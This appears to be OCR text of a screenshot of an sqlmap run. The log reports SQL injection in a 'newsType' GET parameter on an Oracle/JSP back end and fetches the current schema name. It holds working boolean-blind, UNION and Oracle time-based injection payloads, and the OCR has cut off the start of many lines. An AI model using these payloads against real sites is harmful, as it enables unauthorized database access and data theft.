 !] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 21:00:57
21:00:57] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
---
arameter: newsType (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsType=123 AND 7803=7803
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: newsType=-6055 UNION ALL SELECT CHR(113)||CHR(107)||CHR(112)||CHR(
2)||CHR(113)||CHR(111)||CHR(68)||CHR(98)||CHR(88)||CHR(77)||CHR(116)||CHR(83)|
CHR(88)||CHR(65)||CHR(77)||CHR(113)||CHR(112)||CHR(113)||CHR(112)||CHR(113) FRO
DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: newsType=123 AND 1455=DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(85)||
R(122)||CHR(105),5)
---
21:00:58] [INFO] the back-end DBMS is Oracle
eb application technology: JSP
ack-end DBMS: Oracle
21:00:58] [INFO] fetching current database
21:00:59] [WARNING] reflective value(s) found and filtering out
21:00:59] [WARNING] on Oracle you'll need to use schema names for enumeration
the counterpart to database names on other DBMSes
urrent schema (equivalent to database on Oracle): 'NBSM'
21:00:59] [INFO] fetched data logged to text files under 'C:\Users\Administrat
\.sqlmap\output\
*] shutting down at 21:00:59